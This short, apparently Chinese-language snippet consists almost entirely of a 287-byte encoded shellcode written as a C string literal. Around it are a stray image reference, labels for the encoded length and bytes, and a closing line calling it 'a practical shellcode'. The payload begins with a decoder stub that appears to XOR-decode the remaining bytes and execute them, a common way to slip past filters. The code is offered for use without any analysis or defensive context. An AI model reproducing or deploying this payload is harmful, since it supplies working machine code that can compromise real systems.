 待解码的长度
编码字节
length of shellcode = 287 = 0x11f
/* 287=0x11f bytes */
"\xeb\x10\x5b\x53\x4b\x33\xc9\x66\xb9\x08\x01\x80\x34\x0b\xfe\xe2"
"\xfa\xc3\xe8\xeb\xff\xff\xff\x96\x9b\x86\x9b\xfe\x96\x8e\x9f\x9a"
"\xd0\x96\x90\x91\x8a\x9b\x75\x02\x96\xa9\x98\xf3\x01\x96\x9d\x77"
"\x2f\xb1\x96\x37\x42\x58\x95\xa4\x16\xa8\xfe\xfe\xfe\x75\x0e\xa4"
"\x16\xb0\xfe\xfe\xfe\x75\x26\x16\xfb\xfe\xfe\xfe\x17\x30\xfe\xfe"
"\xfe\xaf\xac\xa8\xa9\xab\x75\x12\x75\x29\x7d\x12\xaa\x75\x02\x94"
"\xea\xa7\xcd\x3e\x77\xfa\x71\x1c\x05\x38\xb9\xee\xba\x73\xb9\xee"
"\xa9\xae\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\x94\xfe\xac\x94"
"\xfe\x01\x28\x7d\x06\xfe\x8a\xfd\xae\x01\x2d\x75\x1b\xa3\xa1\xa0"
"\xa4\xa7\x3d\xa8\xad\xaf\xac\x16\xef\xfe\xfe\xfe\x7d\x06\xfe\x80"
"\xf9\x75\x26\x16\xe9\xfe\xfe\xfe\xa4\xa7\xa5\xa0\x3d\x9a\x5f\xce"
"\xfe\xfe\xfe\x75\xbe\xf2\x75\xbe\xe2\x75\xfe\x75\xbe\xf6\x3d\x75"
"\xbd\xc2\x75\xba\xe6\x86\xfd\x3d\x75\x0e\x75\xb0\xe6\x75\xb8\xde"
"\xfd\x3d\x75\xba\x76\x02\xfd\x3d\xa9\x75\x06\x16\xe9\xfe\xfe\xfe"
"\xa1\xc5\x3c\x8a\xf8\x1c\x18\xcd\x3e\x15\xf5\x75\xb8\xe2\xfd\x3d"
"\x75\xba\x76\x02\xfd\x3d\x3d\xad\xaf\xac\xa9\xcd\x2c\xf1\x40\xf9"
"\x7d\x06\xfe\x8a\xed\x75\x24\x75\x34\x3f\x1d\xe7\x3f\x17\xf9\xf5"
"\x27\x75\x2d\xfd\x2e\xb9\x15\x1b\x75\x3c\xa1\xa4\xa7\xa5\x3d";
一个实用的shellcode